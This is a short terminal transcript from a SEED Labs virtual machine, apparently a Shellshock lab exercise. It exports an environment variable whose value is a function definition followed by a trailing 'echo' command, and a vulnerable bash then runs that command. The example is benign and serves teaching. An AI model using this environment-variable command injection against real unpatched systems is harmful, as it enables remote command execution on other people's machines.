 seed@VM: ~
[11/16/22]seed@VM:~$ foo='() { echo "hello world"; }; echo "extra";
'
[11/16/22]seed@VM:~$ echo $foo
() { echo "hello world"; }; echo "extra";
[11/16/22]seed@VM:~$ export foo
[11/16/22]seed@VM:~$ shellshock
extra
[11/16/22]seed@VM:~$ echo $foo
[11/16/22]seed@VM:~$ declare -f foo
foo ()
{
    echo "hello world"
}
[11/16/22]seed@VM:~$